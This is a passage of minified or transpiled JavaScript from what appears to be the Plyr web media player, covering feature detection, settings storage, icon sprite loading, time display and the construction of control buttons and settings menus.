          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
